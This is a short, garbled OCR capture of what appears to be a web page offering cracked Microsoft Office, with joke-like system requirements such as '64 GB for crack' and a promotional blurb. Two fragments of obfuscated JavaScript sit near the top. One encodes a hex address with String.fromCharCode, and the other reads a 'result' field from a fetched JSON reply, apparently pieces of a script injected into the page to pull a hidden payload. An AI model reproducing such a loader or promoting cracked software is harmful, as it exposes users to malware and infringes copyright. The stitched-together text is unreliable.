
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz dual-core required
RAM:
Enough for patching
Disk space:
64 GB for crack
Microsoft Office Provides The Tools For
Work, Learning, And Artistic Pursuits.
Across the world, Microsoft Office is known as a leading